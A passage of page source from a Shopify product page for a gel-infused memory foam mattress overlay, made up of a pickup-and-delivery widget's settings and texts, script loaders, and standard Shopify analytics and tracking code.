{{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"};
        zapietTranslations["en"] = language_settings.translations;
    

    function initializeZapietApp() {
        var products = [];

        

        window.ZapietCachedSettings = {
            cached_config: {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is {{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"},
            shop_identifier: 'actfoam-com-au.myshopify.com',
            language_code: 'en',
            checkout_url: '/cart',
            products: products,
            translations: zapietTranslations,
            customer: {
                first_name: '',
                last_name: '',
                company: '',
                address1: '',
                address2: '',
                city: '',
                province: '',
                country: '',
                zip: '',
                phone: '',
                tags: null
            }
        }

        window.Zapiet.start(window.ZapietCachedSettings, true);

        
            window.ZapietEvent.listen('widget_loaded', function() {
                // Custom JavaScript
            });
        
    }

    function loadZapietStyles(href) {
        var ss = document.createElement("link");
        ss.type = "text/css";
        ss.rel = "stylesheet";
        ss.media = "all";
        ss.href = href;
        document.getElementsByTagName("head")[0].appendChild(ss);
    }

    
        loadZapietStyles("https://cdn.shopify.com/extensions/019c0532-4935-75fa-bc7c-fbeb89c23ed4/zapiet-pickup-delivery-1082/assets/storepickup.css");
        var zapietLoadScripts = {
            vendor: true,
            storepickup: true,
            pickup: true,
            delivery: false,
            shipping: true,
            pickup_map: false,
            validator: false
        };

        function zapietScriptLoaded(key) {
            zapietLoadScripts[key] = false;
            if (!Object.values(zapietLoadScripts).includes(true)) {
                initializeZapietApp();
            }
        }
    
</script>




    <script type="module" src="https://cdn.shopify.com/extensions/019c0532-4935-75fa-bc7c-fbeb89c23ed4/zapiet-pickup-delivery-1082/assets/vendor.js" onload="zapietScriptLoaded('vendor')" defer></script>
    <script type="module" src="https://cdn.shopify.com/extensions/019c0532-4935-75fa-bc7c-fbeb89c23ed4/zapiet-pickup-delivery-1082/assets/storepickup.js" onload="zapietScriptLoaded('storepickup')" defer></script>

    

    
        <script type="module" src="https://cdn.shopify.com/extensions/019c0532-4935-75fa-bc7c-fbeb89c23ed4/zapiet-pickup-delivery-1082/assets/pickup.js" onload="zapietScriptLoaded('pickup')" defer></script>
    

    

    
        <script type="module" src="https://cdn.shopify.com/extensions/019c0532-4935-75fa-bc7c-fbeb89c23ed4/zapiet-pickup-delivery-1082/assets/shipping.js" onload="zapietScriptLoaded('shipping')" defer></script>
    

    


<!-- END app block --><meta property="og:image" content="https://cdn.shopify.com/s/files/1/0024/6697/1683/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0024/6697/1683/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530" />
<meta property="og:image:width" content="1824" />
<meta property="og:image:height" content="2736" />
<meta property="og:image:alt" content="Memory foam mattress topper overlay" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2466971683,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2466971683,storefrontBaseUrl: "https://www.actfoam.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"346947619","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XEVXN5452K\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XEVXN5452K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ACT Foam \u0026 Rubber","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"actfoam-com-au.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/www.actfoam.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.0,"currencyCode":"AUD"},"product":{"title":"Single Mattress Gel Infused Memory Foam Overlay","vendor":"actfoam.com.au","id":"1668008214563","untranslatedTitle":"Single Mattress Gel Infused Memory Foam Overlay","url":"\/products\/single-gel-memory-foam-overlay","type":""},"id":"15228839854115","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"},"sku":"","title":"50mm","untranslatedTitle":"50mm"},{"price":{"amount":199.0,"currencyCode":"AUD"},"product":{"title":"Single Mattress Gel Infused Memory Foam Overlay","vendor":"actfoam.com.au","id":"1668008214563","untranslatedTitle":"Single Mattress Gel Infused Memory Foam Overlay","url":"\/products\/single-gel-memory-foam-overlay","type":""},"id":"14410678534179","image":{"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"},"sku":"p1063","title":"75mm","untranslatedTitle":"75mm"}],"purchasingCompany":null},},"https://www.actfoam.com.au/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2466971683","storefrontBaseUrl":"https:\/\/www.actfoam.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Single Mattress Gel Infused Memory Foam Overlay\",\"vendor\":\"actfoam.com.au\",\"id\":\"1668008214563\",\"untranslatedTitle\":\"Single Mattress Gel Infused Memory Foam Overlay\",\"url\":\"\/products\/single-gel-memory-foam-overlay\",\"type\":\"\"},\"id\":\"15228839854115\",\"image\":{\"src\":\"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530\"},\"sku\":\"\",\"title\":\"50mm\",\"untranslatedTitle\":\"50mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":1668008214563,"gid":"gid:\/\/shopify\/Product\/1668008214563","vendor":"actfoam.com.au","type":"","handle":"single-gel-memory-foam-overlay","variants":[{"id":15228839854115,"price":14900,"name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","public_title":"50mm","sku":""},{"id":14410678534179,"price":19900,"name":"Single Mattress Gel Infused Memory Foam Overlay - 75mm","public_title":"75mm","sku":"p1063"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1668008214563,"requestId":"6bbff6ff-866e-4e24-ac5e-7053488ff4a6-1769646435"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2466971683,
      theme_id: 37877579811,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.actfoam.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
